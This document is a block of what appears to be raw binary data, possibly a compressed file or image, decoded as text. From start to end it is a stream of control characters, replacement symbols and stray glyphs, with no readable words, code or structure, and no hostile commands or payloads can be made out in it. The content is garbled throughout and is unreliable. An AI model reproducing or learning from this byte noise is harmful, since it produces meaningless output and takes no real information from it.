;�D�7���~�)�^�����?L��1p2�#���Pc�EC�f�B�EĆ�V��!� ��<8��j4�����C�@�M���	���p:�Yb��>���*�6*���N�{��'�pDs������'�cfF�?),�?�\��Ǖ��i����y�0*���N�kŚ�@:$��EqAh�ǭ�Kl/��ck57�§��+�Aǰ�"�%�/p�	��М }+��#�R�, h��?S�J�;�CX1}��Ԛ������8Cl�e����0��x��]�I.�2(���TE0�ܘщLl稧��嬷����n��׮�mB� �������r��o*E��zS�l)*���N�!�]�5��7�G������h��C�u��&@���D�����)a��~��m��	�ZA��6��my[8��A�>�aG)�ָ��XeK !)�!�Y���8ǽ+^�[����� XfHC�p�k�!y ����?$_>���9�%C?X	�&��yB��6D 1��ӅD�F���4�Fhb�A#�H5���f|� ̸F5�1�l���C�<ҧ�i��RHȇ1'�cKz��Iy�Rc����<�Gs��$��2�m�?Pp�2J��^���
����X��İ4!�%XO"�@�?t>��W�D��$�G����V�zt���;. �4���!����At�L�5N�� \Frf����l�������]�c�?�����q�\'>�Y�O֓i1�� F�t`	I��!�����H���!D�ZC�
�Q�aRs�H簃��t�"-�IUjR��Tx$��L]JR�
OTs@EL]���$qc���Zrک%�hZ��H�aJT1:���F��{�ScP�s�/ȇ\ �X�k��*�d�V�U��k���*�,��r�_x �!��!>��?x�b-~��:�A�n��|:K��!.�EӀ�<� �ɿ�	d�c��TlP�
�uMsj� ���8|��Ӷ��m��N�����	�Y�|:n��=I8\~�ӹ�]GZ�`
S��!ZQGk��p#K�����	X���5�?�(Q��A���@���.l��)JO:ӝ�7�+��K�ߚ�Կ:��R!]PF y�iNsz�
[��i�5<��L�Z�T�'��t'���Zt���O-�r^�'�!\i�Xm+ˠ����~����5zp���zعF���<�)`�'U]��`R�Lah��Ԁ?X���/��?x�?�����Q{Ago���/��({5��m��/F{�5L�|ȸ��9�����EH4��Z�9���]Bv��&,�>u��z�����>�]^D��V5t�	\�K�)�lc�H+l	K���p?�����pp^8�
R��y-��G��V8ȵ���n��a�H�"R�q�{�&�Li*`״����!,vՆ�o�����8�9�a�{����J=58�λT�����l m�Ԋ��U�q2��/B��T�|�"��;vP*� �G�NkV����U�8�jԨ-!�uX8�����U�o!�	�:�5��W���:��[Iy
�h���7�3-v�z���8s��Ԏ }+������1{Ն6"m�4���!i�	 �?z�8�uڝ�:5�h��Z7ՏsW�Y�U�z-��'�m]y�����z�b_�x ��@	�S���Ƞ!L!V(X�_XA����#"mz���/���ߒ�[���������;�4-i��oҘ���;-��Rp�i��������!\��$��ʁ0��;�ɱGjj�T��G�U<V�G�k�s��rcdK�dm�tJ��R�Qa�f�c4��E� G�3X�>�Tu�t��	j�
`WfR4��uuvLY�?����wr@Ρk�h8x+�6�Eh(�M`w�6zwY��L{&M֒�&w�j��[��O��[��y��y��.��w�O$$y�f��z��w�A� &������@��6P�6��<0f@N�`� ؖS�|�	�0`lN��������|25R��_��_��S�7`0�}�o��RvbG lia4�c�op�a��#��T�1	�p�����T�2@% �T) �Vwd��d���0wa7h�d4Wsj�VP��T6q�E��8K�sh�#�}�^r�WLwX�>�3Wg֏iqW�5g��up�?�sLaC>EN}7V,(�Y��b��LDX4iqM�k��vS�=�Z/����i��N�'\��N,iy,�x�E�-�Ok�1�w���o����BYO���	`
����	��4����[����(N�{l@V�K�k�l`�V0{�P:���~�M��vy�4!F�0s�|ݷ�*�|ַR��}��o�o/E�'�{�T���؋�Ib�fa�ȋVb�p�b�j�rZ���" �)�I�u<�H��c:V�٘U��W"�V��V4gss�tk�	�H�e�W� x�
���KLT�քX�uR炉�M@g�]�@e�	s&g��E��g~G����Y�?��)k�M�D����k�a~�gk�w��gj�8Z8�jO\�j=j�W��'���.i�y�Cika���n�
�b
m@&- 4@jp	8@�0,:����: E�`��:�@��Ѱ
<��S�4�	[ �� ���J���|ӷ��ٗ�i��抲�}�	`�o�h>C��Y�ƋaZ��a����;��#,�I<m�5OU΃Nk�2qZqf���I�bs�Y)��q�y�KKi5p���M�+uU>>�t>WV���Ju Ie�H��x�v��0hD�Z����r�>SאiQm`
R� �vB���X��k? ��Ai{�g��g�6���[�V[�7B�T�غ��v��8��\8iW�����i$$r亡eNL�b@U�-PX0��`z��l �f�8�BP|���D,
6@	� ҆]��	8��Lz��C�0|��!�}R`�X���nX�}���[:�,5~{���o�)�c*��Xb�~i���b���,"��;��1��9�cvp�i�K��X)�SJ� m�hudlը�V]��a����Ht��/���
�Iec���u�v1 �ֹ�݉X��b��s��,��6�@��v����h��0�" I@*EB�y���j�E�������'�밞��yE�˺����;��׺�۹��U�4�2�\jk���:�j�&&���@צ��z��_�0�����P	z0�E���BQ��+�ꓱ�۾A�����n��+o݇�ٷ��ؘ{�1��2�G���a�'��ga�a��J�P2�l=�> UϸK��~z)�ٴ�:��Z�{�T������t��dg�V���H,W&�!X��+T>kp�5�f�z�T�fb�_��FKY�`ׂw�X�
i�t=� !��NKg�y-�TAr��2�
BN�AO
��X���U���\�*k���0���MP]��%ڼ��	��l�DL�Dk����d�-y@8@8 ;
��d m�  V𔀐�p y`|�[��| %���$�R�8}ѷ Ka�ɲͧS�H>�n�X���̙�r�G�,7]m�*�1;+f$��i)��qj����$��=����6�94l%�y�s2'�\G,��^��s�����A��;��2U��|;f�K@����W�xf����	g�g�k�O@@�����/P6*�h��x��d3j7�1���$r@)r�`�����'��.-r&�+���1��)�5��@���B�����Ԡ��ċ�>y�0`>U�e�%��<�	���:��:@L�kP	K�B�
U0�S@N b@�@���p���q	�|����`��&��LR���󤓹���2$՘� ��I��8�|��7�L�;�
Ӆ{li!��2�<$2���v�q[��=�� M��E{�6��a۸�	��۷m۷��~���>����R���3�u�Je��?�0C�=C�3fU��4C��H���MC�]W j���6}�3�5AJuT��޴EA�y]A�@!����u��-��8ĭ >y �[������y�
jA���q�D\�J�s\O�ո���>9�GP�E$�@����`�X��B �"�P	���+��
�{֗P㡀t3|^`�`4 �$*���Hn�o�BWz`"�J��01o����\����˜��r����{p���r@)������d����r�)e�R�+\���e>W�2w�EBx��Hz��u�[�9"u��Y0qp��E�?�PdtFg��+���li�ZI���Y��u�1��i��b�J[`<��-[(� ���M \��������/���$j�ד�QЄ��a@@�r�8D���t k��+��{u�#�U@	���2��< ��hn=:r�����xPF����P��S���4P�H�I~𡸱)�I}����c�sK�0��Fd�G�QF�a� 7�k�G�� G�G��Gi�/�q��~�#��~�N���U������m,jm�o3�.,���ξ��,l��掰j�>|k�V�՜�\Gfasԍ��t?���B������L�!
ߌ�_|x�>���T �uWwh��rϭ6�49��\:R�aN2��a���%k��O$��I��
���Q�C����U������7dࣶ�lM�:�Q�dP	�� r�l8�e �Q����mE	�:��n��)�*���=�0���/Tk�T�px�1�=sP�y���r����4):���%|�{��s�9,k�3rtDy��#���A��E@��ŋ%F�A*�Ad%r��bJB]kbd��p�^	<����KN�qI��x\ڴ	C   �ԅ��C�/J���AI�&��FҫWjՊ��V��,b�!"�1����R�`d�C�ԷY���:�o^�s����&md�1�����<7���~���p]e�s��&ÑA.�L�8���kرeϦ]�5�%-ʨ��W��ذ��V���4(�2d4�q�G!��L�Q)EF��	�7��-4l�g���{���ϧ_��}�����&�C"�B�(���H
�<0��HĠAv��B/�c�+ �@)$�&Bl�	QlH$iQIV �=��'�#�o{D�G�lH"�4��(b�|�ɇ(v~DF���$,���������2�)�y���>2��P��M,�2H�&�1%�F�7��/Mx�$�5 "��,S�T���QM3(4%b�"����^��(N�bHJ�24�ut1h��ʢ�Wa"%�����wJ�"\�5��RQ�*�RBH�N�ŋ*¼z���r鯾:�g�6x�W&�KZ��/���k/���+/tA;�	S�������.+k�l_�Cm��hÔ���V��`�l�c�acs*�D�������)h���c��\9���S�f�s�yg�{���׆�G�!Rk��H�h��=¨ɿO��z.���+5�0C�@�����3��C�X�C���"�`��D�H�=�f�m�8"�#RX�m��&��ÀT��H�����N$r�ٮ������n�ǜ��ACI'Sȇ�Z�$� �0Ì�G.�T�8g�ğ�p3L��"�]bK7sޟ]��V<����ܱ���,����S��Z>'"�%��<t|Nc ?"I�*�$� r�J
����P�e�Rl�!�Ȕ?~��	�C%I2�s:��鰓)��+� �Z������%K�ഞ5,�YJ��[�5*��? x�ڲ���0\��
���Ƈ�a�a�y��"��S���]嚋�r Ґ�H�R�?�'4�����j�9�	4��"��2!0�X�7�����At@�Gf({D!��� �	x�Y�HHFR������K��98�����m-���B��6��t~;����|�mh�Mf����K�[#������.���Z�h+RZ3��ABiʬ�MⱤ|�d3i#�Z���N��Ò��$;v|Ds���P��k�whj�rG�D�C���g�7�/{zʒ�8�'��)��Ǖ �	��P%(�Z���P!y ���;�	�#ф�\S�@4)�B�����]DH�`
����D@$�H���xPY)d갺".�t%]=���v��'�P�<XW�s��~ի_= X��հ��\-�Zy�ֱ���!���OƸ@.�FDr�Z��Pihzo�� RH)�l��!C��?0�a�?VQ��Gk`�h` 0"�1O����h'��@���V���moyK�!h���$;�J-b�dK/c�  ��t[��c	f{��Җ6�����S�0����Mn��j4�"(	Th�{A���RaN��y�F�$g�D���� ���tA)8��G�P��0�4�8H8p0�`(-h�z�W�T�[���G�Pd}ヱ���w�!��HgZs�u��i�?"�)b���	`*��܃$ a?Y"��`��-I/�%�:+.'lj�ƌë$1h!��B�ƙHPV���L�"�X�"������P����ۄZ����	�A��O�֧j��*K�@��Ǔ5�U����X��ؙњa6�$�!	"9l!ҳ�u�m}���1�l��<L�ׅ6���ㆲk<JY�~��b��.�����J����ߠ���h���.����)f@C���ҩ29�.6��*,�K���c�$w��F�w�>{M�	�[���ȉ
����bJ��'OF`8Kɳg��B��0&����P>!T���R�D�/��{h�(����0:�Bx�N�⫎�#x�����Q�:�GOB��}��Y2��(�����i���W���!�� B�Bf�Y/_v᷾L���� ?���@�'k��:��������XG�?x�#���/<�x�'�/<�y�h��	a(����~�%4�	4i��)�4r�B
����4�X�ڍ���1~��e#����a)�G0�A� < 0ƃ<��
�a�?��Dn�0ypB��H܇_��'��2�EpmCRn�8��e#��P(ӟ!T�3��DR
���;��h��s%���m�t�Tx���%�6
D��� ȇ H���������2���3�l:8�`01���p�#��'���9����'{�A,�99"�ⳑ#��;1�:=��$	d�������[�+�{������<��ғX�����������z:�b��z�!����#������:*�h��2�
��CZ������"�0Bؖ�#� ^ �)3D"p9��"*=� H����3>�/�(��h�N��Bk����c)���Z�D�8 ��C}(�ٰ1X�n�,L ��9�40�� ]p�J��A�&����&�X-
�Y�-c<GtLGu���P.��PҐ�����QB�����ۿٿ��@n��P��Ҷ�K ꒮��<P��������꒮�l� �H�� ��4��4�@�J�F@�q⑅�ہ�؅�T�6q��az�0���0S(�$9)���:��R��S��:��Є��)��#۞;�]h�"��%8�0�(��9K)��"�Sa�6;�0ˉj�"� ���1]X��s	��R�2� Rp<��J
��;�#�D\;k�)�^AC�1���x"s��Oġ�ȌX���(S�'T܇%��� �V,t�"k��&������"��0N@4�8*X�ְ@���*���b��I�x�PNX�T�&�W0�h֚�p��d-����M�,O�Ľ�s�x�?���yD.e��e;�}䑃(���m+��JH���P ��L79,����X2"q ��@��8�^��q�I[����K�3���$��`<��["�{B���LʛK��B�3����BCDa�6<�6(�ۇY��?c����}	1��d9	��
�xR��K�������EH���
N� �3���.3�K"+/��*��P���*7{ªD4S!4��f����"A�QT���>�%��3@��= �E�P��8���C�T�Hb,�� �P�!�6p�9� X�J(��2�F�+@���N����G�<�L8O`Va�$K5��C?�Ԛ�[w\�wg�Gg�Oi푃8�}�O��.ȁ���D�H+1P��E�� �/9�G������Pq�5��D؅�\��I�����.Z:��̠�+��1J�ѓk��Q�:��Oy�#u:�#��܇��<hÔ�dIOI�񉟗�NY�0������4��r-�J���RH��Z�� cYP;]��PW��̊skxD6s�Z��jE��E͜���"j"��ثT�/X�ӌſ�Ek�3K]��x[�+�|�ML�N�@��A��� U'���@U�#�T@�A�UVێx܅���$�
��ժ 9P��V��\�M-8?�C?iV�SV���ge���?h]����m�?IȄ,�P�]qmAs�I�t��"y���@8x����v20�׍s8������a���1A���u�[��"�<��'L(���1,���#��1R�(��B��1�h�|�D%�<`91��)}	5�� ��$UR�4ˢR�0�)���S���Y�+d�R:���5!���%�E����8}ʖ6;B��� �>�̾ ��D?e[M�æ}0���DMT|	���B3�6H��������0�h�]p�ud/؂���\9����R��|�oj�
�\���֘
��O��ϭc;���(V�G���t�i}]�\]{ܿ98�D؇V�l�6G�?��]I.W^� �d����UlIL��p�&���"9 Y�yu��Œ�]"х�����T��\��*�˅�X��������h1�X,y����mB=iw[ h�%����W!��9�#����*�2$�4��B;	��p���
@�C��@L
91�y��2b��C32�#X���7�1;%�)���b�ꪵJ�B����h����ݯ~ڇ���̀�!��x[���{΢�k0_�Y��-�5X����2@�T=�b�X��x\ȍ�֨����P�2؂*xU�c���u�cd��Aށ�����wt���?>f�蝯��V*HH��p5�8@+y�p2PL6�N�dO&Q�&�!
0��\�vz��#�!X�(y^ 41+� )� xY�C�+�;�j��ӟP-�϶�� ��N�(E��P� )�y��?C�mN�*d n��p^��3�˘}Z��6�3`��M٢�票展	��K�
n�I*�s	��=�0��	"0²��9�"	[(�C�ȫ�ETHTU�X�k9�6@�#tb��".P��8P�c�ulE���:R�hD��*��`63��o<�|3�
��P�5#�9��j��]c���$�i�j��c�G��dÐ� �l��T���.I6 n���m�ũk�캆��!�8�l2�:��AR��u�!žI쭸���Rr���HX]���1�x&��~����Q1|��ב��E|�" ��⛸���Ո>`)�)5ऀ(Nx��8� 
n�s3Ӈ�z��6�n^@h�kn�� 4�f��SG�ĸ���;B@^;m�Rh<Ɠ<˫����a[�h$�3�L�p�}��i�HO�9���*�?;�`��x�#*OLpܨ�>���9��TՁ<���P���΢��7r��2Pq��]�x��4��G����}��쑆��.��eCdE>��%Hp�H$?�.��&�Ws��f8'�R�&��@��З܁H��]e��MH@gl�Ls8a�Z�(�.��^�<;)�e<�1��5O��0�X��EfS^pB=t.p Jj~Y���n�Q�{�8�	(ns�C�tPo�NG��-~�{>3U���u���(���7Ka�bi������$a�ݡʀ��Rfw�݇$PTW�}A�l�LR0%���)N��/2�2 �Jp�u�b�p=`+x���%���-�j�P� &(�����؃o���_~�$���-�dMxx���x������+k*�@"�O#�H���`�rM��ũ�v��RZ�Ѧ}X���d-�^ �)��i�c���X����1P%�H�C�c����c�(MڴAą*S�ؗ�cA�Y"r���S��������ǁBAÅˑ���`�Y��r�x�T'/�h��p��k�@ǒ-�1�UN/8q���E�r���}6yY����Z���	յN0�)��EiC����Z��_6�����r�,�lJ�`�	� �����0h˲_Ȇa���R�i�m��nൃ��M��/�`��.R|���:m�d�s�} d�!C~|���wM����F�1��6a�үo�>����ק��E(��B�P8� d�a�N��VX!��<"�aA}šr\� -�cI	�!-��"�1�8#�5�x#�9�#�a�4�@�1�AΡ	��h�$�� ��&N&	%�N:�$2A"�%��a��`� e@&�e"@&?���6m9'�	=�%Et��v�IQ����!{��O>Kt&@F{Dʠ�ib瞨 �?�T�ЦuکD�T ��W�I,��Rs�D�N=ajU��I�Q�GEq��NM�5/Q-EN3e��@a�H�[U���Uy�H���D X_�q�ab}�J�<|�MB  ��e�y{�U���Q���:������m�jO<�y��Cp���e�B\�l��V��0�C,��sι�@gް��v�E�����#^gk��M��G�4�<
M# �x�@�@F%ȃ�:0!��Ba����y��@bP�*���&}6�i��6�m����C�(d�B"$�YB�m#]j����AE
�#���c��&	�� ��ֹ�xޙ'�gy���h��E�ŧA�DPWLQ��?�b'DM$Q�A
�MH�)"���"��YL8�Cz��N���h� /�6uk+��1+�6�4mUkMk��f�A-�o}k��6!c�����F:� �d�����`3hp�X��	�"f{	����<���lx����&;�Mo|�1��{����#	.X�|@Xgc���X@x���c	�)�^hx�T��7�b��Cp�A���*��J�U�A%D9�	L`�&�W�}���<�5����(Ch0D@��v�#��=�Gs�"A$-�,��A�ƥ9	�T0�7& �Mkr&-�:a�O��\�u�N:� �*����|�*�b� �r�\��"
�&jw���Jw���Mv�ߥ#x�[�P�dKѓ�L��<�يy�j
[b��jaJ����	KZhA}x��u��t';�Oy�s)���[�2�u����'@繆��+0��ּ�"�(���X�.����.	D �481و)� "�ل�=�])@`y4B��P��i�u���x�&?H��X����3���Z����`��
�>�jN��{�Yz C��|�� �Hf�k�C*�-�A:��	��� ��0��-�CX����/P�D4��U+�������G�f7"}�#M8J"���ra���e�Y3$�P��l"2-yi�s�E�3���G`��&2�O��B:y'?yrN���#z��"�L)ȇ�>�tĦM��?&�)J%D(Ȩ��,RH�gMI�P"(�9(9�2�����'�l^�����DX�ÉMLAd�%"?����f����^a,���/��紆���S~EZ�a�ZE`G f*8ܗ�	f�Q@@�a�b�wQ�/|�P�2��>�!ұ�e�<X�|� Y�F2����3y�<�\d�.*AhI���`���Y�V�%pAT�n&���L`d��{#+��	8���@U$�i�b!3X��m��[" �Ym
fxD��<��D[����Ms�Ӟnb�1H���&W��0���aF�w�{l k.���B���9�p]���õ���3���d :���-�����iN!���f���"����M�!���S��Ȋv��즎c��$$.����G�V��83�#<����Y���W#	��?�A�$V�[��p�yW���	�c\X}a�-,��~܊�_<�|	6�+�G\����b0�!a3@�0\9��a,���"{h�T� "��yS1�~@������wl��ذF=�e����f���!8)�W���6`Q�[����	6�
��)�
3���X{D�����M�	�PC䈢���<����r�Fj�?Db��K!�e�!�24��{0C�Q�=,�u�u�l"�J.�m:��܄&8�#Y%���9=1��ǭqQ����G�һߵA\1Iȹ/��֍��a�&�lSy7�	 3&z�Y<�� y�3�M�P͝,�*i��T�\��S�D\E�U��Q�?�OR��9��I����A�D��Z䄈��[` ���I�M��U��#|K�lI�Fu��&��L̷�ˌ�Kl��Mp��9�c<A��=Ll�F���Jy�l���o8�p��f����@>��G�Lv��L�H���$�ά��ά�?H M����uC7$��B��8́4H'@�Y���<�"""TH�� %��?`�% �ġ&n"'v�~��G�ͨ	I!M�=]m�^� �P$¶��[l!���<[Bh�<�=B�/�"0��/#0�"�\D��!��*q��AwD"������t���)�κ�&$�,�H<�)���	O SN��!��dS�A�T��=�G��(��)�VO��[�AZ܃Y��Yح�7E�1�q�N���
Bز�@�X)�B���Kr��I�K�`f�$�h)x��T��G���,]���K>KU��F֕�PJLe�`Lp�LY�ML��l�O��VG̀����?����Ͱ���z�P�@',Mi �ҐA7��Y�UZ�A�[���?����� B$�? ��%dF�dz��$�*���b]�bY؞"�+R����	�!@i�ɱ�	�������fJ"'���H"�*m�!�d��!�H��A31��ED�LJ�� D�����[���1�@���WJ؇�8�L�D���4�J�8��죮�#(�N���EaS�0��D�1��)��5�A���U��ǥO�O�E��C��M�)(FI�̵�c0�G|�I�Ey �_�\)�z����c!��O�JU�l$!��uSF%�ܐL嗽Y�r\�i%���QQA������ʸ��te|��E�@�?H��\��@'��MM_N�&�QH���H(& B4�d�)��i��b�"�i�!=ݤ�ݔ�i�p�Ai����֚�����h�"9�g>]����,D#�����rB<�ɰR�MF`���; �&<�4�E��05A���:�#��cK|'~tƿQE"\D��5���?A���]��H@Z\ܑ�?D�9)��Y`}!R��>Xʏ[�X�D
B�]tG����fd�;Xh��Q��?�Si�MZE���F�I\TJ�TbG:��|��P��q8�o�D��U���Zm�� y%X&� ){�!��x�i7P�?�H%Ȃ��@��XA_Ƃm[!J#�B� �� @��CV��^-�
Me���t�*.V ���"��������	�"�l5*l�����!��dA$$­�m H�Qp�G<nq��~�&�,@<�ٛ�N�>�b�~<�݉MD����[�v��_J���y�y��AL�F��G��'}]�4� TDk
�T��f;�J�MSDnk�@`Cf܂9�_X�-�N��"h�A��>1K����E��i<�`_Bq�@��a`��Z�@�ˋ��Q�c��@�Y������:��SR�J�m�C�i]R!��D�(OE��U��h���(�%S��u4����2�ܑ� 2��0ȝ9� @�ZE�ZQ�
A�LATBb:�@� &���B�d-'�����(��x�*�m���	i�m�I��V�-��Iq�������.���H$�e	.��Q��&BuHr�	�.@
��C�l���G.�[���HH�1�H{ي��ñ8�
��n�����K}=d&��?�g9�]T�==�Ǎ�}�������'>-��&�h/'p���Ag�DHZ�f���ķ�F,e�zaL��6�Ȯ?BL���ldЍVfK�I!��(�B�m�K���p�),G �:�bGօ��z�G�\����6)_�שe��&\��!e�����  "�0�D�0[9�"\ ؀�D�?��?T�4H��@�R���"�ɯ-��gq�}�$�f��iB�㐉��f���)�*R�QS����Wo!�?�, �X_�rg���҉�͌�1���#N�nt���D;-�=nω��)��7���"��8+��E�\[���)K`����'�d��=�+��r�:�c�d����� d���$�e��i��KM���YE,��)�DЋ��F��*aT>�چ+pL%0�~�i�*u�mS0���t�ܳ�`]w V��v�Ւ�$"����l'HZ}ߩ_Z�?myoA����V ��E��Ԋ�|���n��u�J���u-h�-ں�[1�t��N� 2 ��8�8�t��\�pA*ζ!�qY���	{��쉇���>n>�%W�l��x
�'�Zk&���1Y�TdW$?2MȮ�)��TEWD��������˺�E�c�?�/6yBx�/R�0R��SȕW9�;9�7yơ+������[�0��?,��.�)X�/۫c=�R9�h{O�y���a�F�(p��k�vo�@�C���7�3���������m�:��:�ԅr�WO�C��G�d"pw�3?F3��r(����S��H��|�)hB� %�%�nww�)�]'�x�@�ȁ$��T�B����7��{��A�����>��I���4�-������t��^n&xN�4����@hJmΉM �C�I
���{�����mI������o�(Q�B�2nJ--�턼��_ے��_�
�� ��c�u*�u�̲J��8�?җ�Ĩ�?�n+���X�U}��GWO���ou�$��o�d����2��h�Θ�Ŭ�M, ,�5�F���C� ͶFr�(a8+�L��P�G�"Jsd�Ɣsq��ˤ�!�>���Pٱt�G�PA|$��v� ���Pt�A;���pw���y��}�`��� � � lAE��G���gm��Pȁ��}H�@D��\B(�>�4�P �ā�{A����I_f��ͺ�tږ-���*�qA�KRq�;7�iJƦ"B�oM���kI� ��Gu-�'��D�����T;.D�����Q�@hQ�E�1 r�ر�Ɛ1�X�B�$)��*� ��L��ɫ�?�3yҌ�ӟ�/J�jQS�C���Ѩ�����3��,�^t�T��PA�9ɖ5{mڂ]mn}�)�[oeǞ��'L�b{])R�[W�]�v�ɁL���� ��^����q�b���|�GM�@�/����B��b��<�!���ue�9��l����s��S��k�U۠ɷoA�|��+(�8p�0�,�};�Tژ�!��!u�w�����R��R~������� m�ad��?2pp���A' ��6:�D�N��GHq�-Zh��.a�-.���2|�e���m��u���F.���Ԩ�0�|�\�2��$&��}�
�)�PRy�$�9v���2�s�E�s5�d��3�D�M1�dO8�#�D�H�A � 0 �@@ԀF�B&O<Rh���9$��eԀ8� �:5
��!JJh%��:BS�����HՄ2҈#Uq��`�U�W`���|L!B��4*��Vuz
Z�Ze$آbh��x�i��l�������h�:���aj�<����<��^{�$_z�������_!�l�����d^!�w^o��G�6� BNsA���@x��r����H�l��Hፗ���.s,3�`H� .~���֊��fpj9�`����^���К��i������c�*.��n�D���������[��|���d�����=��9��0������T�FA9l��;��	�`�ə���P$�-��b���D��M?��U_=G-�Jҋ������0�2$I|A�,��=�0<�CI9��B��i�%������K�+��5�|s�8�_O8�$�5�G����8D� � PC	ET�#�%�H���8�<u�M%
T�
T><�
#�T`�|�V���D6��TA�W���Fl�a˄��������Ym����ö��RN�pț��-��O
�-�.G��������[C4JQ�R�(,\5)	��)F�Yy��X�+
� h���P��cALa62Zd.[oX��d�2���fZCHp"'� ���D͐A�c�_`���8�NexpI��cٹ' ���';�)B�C��Q���Zw�C����7d9�����= lC8@�����iA~���f�cq��� �H@�B�`B'�
�`@4`l@D(S@D2��Nw��ȔB���Q��w�
�0X()wWڒ,��<0�A\
G�P�P`]H(>䰥>��#x�����z�	2�B�r��8�|u����gR��|s�Ӝη�>i*QpP�񗀺i"R�*Pt��C\��i��<E�.&OLH�а��:0a�p���pX��E�u,`�KX�*B:L���UЊ�8�Fh�a�������u[TYJ�xb�)ƀ�L������-��,O".r%�,Ԋ`0��Bd[�cW�B`Lc.( ���2� M�c�H�)���6�!)*C3BVƔ�@òz�H��3�pZvlɮ(�8���r]3�X�f���ZeT6�,�)(��6CKT�G<g��Ro0��v��(p�<�g;i��JT%{��~"���1�l0X6�5 "�hA(pI��������	=�a��@o*0�P ��^( -BIwp�?(��N|���ÉK\�
��w^�C* ��x���>�1�mO�o*�KŇR���Ml�2��TS���M9�E�Dj��r$���?K-!4`��jf�� <H���=��P��ɭ$")����DtW���+$�2V��ֶ�J�B�aP����:E�,�+Ux�����
�r�� �$��Oce"�1�d�J��!{���V�$��u�v=�9� �hH����b�%	#a8�������$W揟ua.�-U@4�8f�{�P7�a�j�n�єc�$�2B�&�}^L"29�d
��J�	��h��ȝ˅���:��!��G(�#���&B
���19���A�)�[� ���	����@�$�ʀ����(�Љ^t��H
J2�K��߁�F��1@�<!r�\1���ph���;l 	�2t�������`���#L&_�41M���`#�N����|����;�I��
�������k��@4���S;e��
j�l�D�{�=a~��C5(ՅLjѿZ4
�
B��&Q�R�𗠀k�3	�&�z��h�-ɨ;�W�`*��?���!�@�U�5�r��Vv�]$#h=KE�v�($#��\S��g�������m� ��dZ�:ˏ\F�8c
�˷`�� �Ac�3�͐Ϋ6	�x!0��2� ircj����c�C�V)	����f�̦*r�8l	�����^� ���f>"�b�nu� �`� ��E�a���	t�	�@����l���(!D���������9L�`K�� j����� �@�pAI�$K����Taz���܎�@��� �G �T��
��F��{�n���.Ц5af��ƤkX���,�E1(�8/O����S:�Q@%� Be�
b
�lR"�+l�`:r�VE�t�W��0X:��~��Hb�ڠ��x���� tH#�����'L-�+�
���% ��*�ʯ���c�[K��ޏ��&�ȋ�/׈⊶�+�dJ�� 4 X�:ƈ�J�,t��1Z�4_ƷȂ)H�i()4^@2���B1��i�&7"I�l7�cf�fCߨ�lx�&'i�R�C�
n\�: i6��j��^:<� �2�ͦU" 
D�M�Dr�DF���A��A���`��l`���h t��)B'+�.��t>�����L�������/߰��A�.�v�2�Ċ	�����	J27F KV�D G�L|��{8�,fP-�bԧNf�O�����
(�rR�������Bo���p1� 4�!�<(!���.��-϶�"T��z��OU�1���U�[
+XnkZN-�v�[�"�ȑ�^��b g�a	��Ԕ�&�"��B++�B� ���1��B�ڏ����ʨ����D`���`^�,x`�Ȩ��2P&��('��)cfZ�i�)�����h��H�x����tB9*��"`ߪ'�j	)a�ڊ :��(�"�C3RAF��=�����~��H�� t�.Qg@�	 !L�`�4����`�Z`�ڲK�N�4@���8jM���dl��+���A
�T!�L��������"S2	���"u�`:u&�o����dʤ�}b�v�aUY5^�U� ���V1�r�U���L!��Nb�6hP>Q�3(\1O�!'�B�΂3�R@1����rĂX�6�Q��JW���B�;S(�N�#D"[x�+����]��W�H�`�?;�ir�Y�h�ȑ
��b4����g"��9��hM����$�@M-��"*��=-V��
� �ഘ�c��V\��@�,t�jf0,0�-� �W#$�Bo��J-0�``bf������p�7c�� �K%�mH�� ��[�,4aHu4;�Tm�� �<��(�4���
a�KNy�D��L��(!� k��
�)m�Vo����f��)F�T�~GT꺠*ް�gKf!3��S��Q��S%uS�@7x<aS��� �`@��i�4K��$'� ��v�@wwW
�����	���x���4����W�d�@ �~�,� �
"�LYU�U�G��t����ڬ��7 e:#_�E^A�^�7�_�e�j$�֠~���}�%"�)��e�"�Q#<&���{��Kbb� ���)��	0���J�*v!?R��kk"��v��d�cw��"���*Q�cވ!n����rC}d)�0�(�er����>2�l��~�bJ� z e��>��l�H��F��i�m�n>��ڜ�9؃�a*�����i�8lco9#�#��2F� �@=Dtoin�0���m�����*�������9�/���|�qp�,H�B*�����`KF�s7���x�dL�f�t��䕟�L ��L��D
��F��{JULr"
B.��	��7���o>o�\/���� ��5ǄN&%}�kp�PpJ���rSYǤO2Z7|���E1R��V�V��%�sR`feP82�P�,�!ro$n!bà�C-�Ñ�a]-���'��?G��U��"'�Z���`��"�e�B?�S&��b���ń�B�|m�D+���������R+![�c�X�^Ze	$f��er�	kF30�����8ix��s��0iZF%�8k;�V���2�x��j�?�i������#3(i����+��<2YG,�
�@��`
(�\��T�#[�3,/EaJR�a�d�@I��S96[�Ada�`SO��ǰ�u����� �aK!~ٷ��P��F0�V�5�Ġ}��тW�w|���O.O� �n������yjZ��P6� �U�����R ��:Xɇ��,��2�V�q!���,����W�£3-��&V�b {�o]WB��ִ��lb,Dx0rb�I�!F;��y+�F=��K����*�8��Y�Ã��� !Qc���A{X'rK0�3 Nڱ�+e����'�Z3b�]�h
i���F��2�c�k'�H��!4��㌧#	�7�:�����d�́�&� Ѐ�&F�� *�	� ~��r�c�,Y������'r9�S���]v��ti�S�!��d������',�A/{۷M��lJ�F��q�`��FHU����Š[�y�̦
"S�P�u
ԹW�d����^5�7Z�P����8�)%\��XiV�q:��(�U�@܇�����Â,�bW��X$" ( ܙ����ݙ�w��!<�CX�*)"��MBo0��O* �$����S��$x�)�4/5��>��E=Q���`�ȑ7�bVk�\�g�s�e�a �a���C52��l��� ^CI���5^7�i�:k{�i(ޓ,��c%���a�_�Z��~`	�@:�s�v���iͼ;�t�-�r� b�=?��D.A�^�<~�`��*Go�?Z`�^�Q'/����@y��ѯ�)��L��S��!J�@�y9ZAIl�n���M��An�
� /� �q� <oDM˲�Ln�����ӧH�SV%'!�~U7o/��  �P~�H8/O1���u����:�]l���v��י�}x����BE�:����4abr"� ��	�Cx� �c���* "F�,f��OSN��П�<�8�"�^�"$X1cAv������俌!j����.C���!1gN��t�y!('�_82�S'O�D� J�[ҩ9��!B�  \ !1�ӱ�^X��'P�c_�� �M�6J�
cl޲9��1)�i�Nad���H�|y��"�`ɥ$�����x%;�y3�Kk�EJseӚ#'=�$c�K�6��m۬{��)��f`0�ל*�!è|=���ԫ[���z�G���1������˛������-�Ѱ������ۿ�?�~�e�y�H |b^�qEQ�s�"^`q�	���3�x�ONhB#�lqE��y�!���`xdXb�����E�GENs܈��̱�7��H�=�($�;y��Hy�=��cNhP�) `%�u���P6	摨��J��QD
